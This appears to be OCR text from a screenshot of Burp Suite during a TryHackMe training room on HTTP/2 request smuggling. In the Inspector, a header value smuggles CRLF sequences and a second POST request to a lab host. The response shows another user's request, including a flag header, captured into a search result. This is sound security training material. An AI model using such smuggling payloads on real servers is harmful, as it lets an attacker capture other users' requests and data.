 Activities
Burp Suite Community Edition
Mar 8 17:50
TryHackMe | Da
TryHackMe | HT
10.10.75.88:8100/he
The Social Network
HTTP/2: The Seq
10.10.75.88:8100/st
Add-ons Manage
(404) Discord | #
Hack The Box :: H
https://tryhackme.com/room/http2requestsmuggling
Burp Project
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
1h 05m 05s
?
Add 1 hour
Terminate
Dashboard Targ
submit" value="SEARCH" />
26 </div>
1 × 2 × 3 × +
Send
Cancel
Target: https://10.10.75.88:8100
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
26 </div>
27 </div>
28 <p>
Your search for
29 host: app2
30 x-thm-flag: THM{not_secret_anymore}
31
32 POST /hello HTTP/1.1
33 user-agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
34 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
35 accept-language: en-US,en;q=0.5
36 acc did not match any documents.
</p>
37 </form>
38 </div>
Search
0 highlights
Inspector
Back
Name
foo
Value
bar \r \n
Host: 10.10.75.88:8100
\r \n
\r \n
POST /hello HTTP/1.1 \r
\n
Content-Length: 300 \r \n
Host: 10.10.75.88:8100
See more
Decoded from: Select
Cancel
Apply changes
Inspector
Notes
Done
1,538 bytes | 217 millis
Event log (1)
All issues
Memory: 131.7MB
Task 9 Conclusion
Created by tryhackme and munra
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 876 users are in here and this room is 3 days old.